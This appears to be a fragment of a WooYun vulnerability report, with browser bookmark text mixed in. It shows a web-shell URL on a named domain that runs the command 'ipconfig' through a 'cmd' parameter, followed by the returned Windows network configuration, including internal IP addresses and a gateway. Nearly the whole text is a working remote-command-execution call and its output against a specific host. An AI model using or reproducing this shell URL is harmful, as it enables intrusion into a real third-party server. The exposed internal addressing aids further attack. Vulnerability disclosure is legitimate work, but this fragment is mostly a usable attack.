 http://www.oeclogistics.com:8000/2.php?cmd=ipconfig
收藏 九零-专注信 WooYun.org FreeBuf.CO md5在线查询 T00LS - 专 king7 - 补 #Google翻译
Windows IP Configuration
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.146.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.112.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.20
www.wooyun.org